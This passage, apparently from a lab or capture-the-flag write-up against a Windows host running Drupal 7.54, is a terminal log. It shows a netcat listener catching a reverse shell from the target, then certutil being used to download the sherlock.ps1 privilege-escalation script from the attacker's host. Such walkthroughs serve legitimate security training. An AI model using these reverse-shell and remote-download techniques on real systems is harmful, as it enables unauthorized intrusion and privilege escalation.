 ┌──(kali㉿kali)-[~/Desktop/scripts/windows/Windows-Exploit-Suggester]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.9] 49275
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>cd C:\temp
cd C:\temp
C:\temp>certutil -urlcache -f http://10.10.14.18/sherlock.ps1 sherlock.ps1
certutil -urlcache -f http://10.10.14.18/sherlock.ps1 sherlock.ps1
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\temp>powershell
powershell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.